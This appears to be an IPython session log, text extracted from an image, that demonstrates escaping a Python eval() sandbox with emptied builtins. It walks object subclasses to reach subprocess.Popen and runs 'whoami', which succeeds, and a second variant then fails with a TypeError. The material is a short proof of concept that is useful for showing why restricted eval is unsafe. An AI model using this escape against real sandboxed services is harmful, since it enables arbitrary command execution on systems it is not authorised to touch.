 In [56]: eval("().__class__.__bases__[0].__subclasses__()[217]('whoami')", {"__builtins__":None})
Out[56]: <subprocess.Popen at 0x6ba9f70>
In [57]: laptop-9cq84d9s\admin
In [57]:
In [57]: eval("().__class__.__bases__[0].__subclasses__()[217]('whoami')+ int('2')", {"__builtins__":None})
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
<ipython-input-57-f6f92556fd93> in <module>
----> 1 eval("().__class__.__bases__[0].__subclasses__()[217]('whoami')+ int('2')", {"__builtins__":None})
<string>laptop-9cq84d9s\admin in
<module>
TypeError: 'NoneType' object is not subscriptable
In [58]: